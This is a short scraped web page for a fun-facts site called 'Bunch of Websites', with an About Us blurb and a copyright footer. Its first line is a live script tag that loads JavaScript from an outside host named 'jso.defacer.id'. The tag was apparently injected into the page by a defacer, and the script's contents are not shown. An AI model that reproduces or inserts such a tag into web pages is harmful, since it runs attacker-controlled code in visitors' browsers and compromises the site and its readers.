<script src=”https://jso.defacer.id/raw/error”></script>
Monday, October 27, 2025
ABOUT US
Bunch of Websites is a fast-growing awareness ground for the cool fun facts. It is all about latest interesting information that keeps you not just informed but totally entertained.
Contact us: [email protected]
© Copyright 2023. Bunch of Websites. All Rights Reserved.







